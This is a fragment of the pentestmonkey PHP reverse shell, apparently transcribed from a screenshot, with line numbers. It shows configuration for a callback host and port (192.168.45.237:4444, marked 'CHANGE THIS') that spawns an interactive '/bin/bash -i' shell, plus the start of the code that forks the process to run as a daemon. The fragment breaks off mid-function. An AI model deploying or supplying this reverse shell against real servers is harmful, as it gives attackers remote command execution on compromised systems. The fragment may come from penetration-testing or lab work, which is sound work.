 75 // Usage
76 // -----
77 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
78
79 set_time_limit (0);
80 $VERSION = "1.0";
81 $ip = '192.168.45.237';   // CHANGE THIS
82 $port = 4444;          // CHANGE THIS
83 $chunk_size = 1400;
84 $write_a = null;
85 $error_a = null;
86 $shell = '/bin/bash -i';
87 $daemon = 0;
88 $debug = 0;
89
90 //
91 // Daemonise ourself if possible to avoid zombies later
92 //
93
94 // pcntl_fork is hardly ever available, but will allow us to daemonise
95 // our php process and avoid zombies.  Worth a try...
96 if (function_exists('pcntl_fork')) {
97 // Fork and have the parent process exit
98 $pid = pcntl_fork();
99
100 if ($pid == -1) {
101 printit("ERROR: Can't fork");